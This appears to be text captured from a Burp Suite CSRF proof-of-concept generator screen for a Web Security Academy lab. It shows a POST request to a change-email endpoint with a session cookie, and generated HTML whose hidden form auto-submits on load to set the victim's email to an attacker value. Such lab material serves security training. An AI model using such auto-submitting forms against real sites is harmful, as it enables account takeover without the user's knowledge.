 CSRF PoC generator
Request to: https://0acb00d3039d7519c1dfc66c00850096.web-security-academy.net
Options
?
Pretty Raw Hex Hackvertor
\n
1 POST /my-account/change-email HTTP/1.1
2 Host: 0acb00d3039d7519c1dfc66c00850096.web-security-academy.net
3 Cookie: session=PehDnRFA95RBlP6BzGakIkQ3QLE2CipS
4 Content-Length: 23
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
INSPECTOR
?
Search...
0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://0acb00d3039d7519c1dfc66c00850096.web-security-academy.net/
6 <input type="hidden" name="email" value="pwned&#64;pwned&#46;com" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14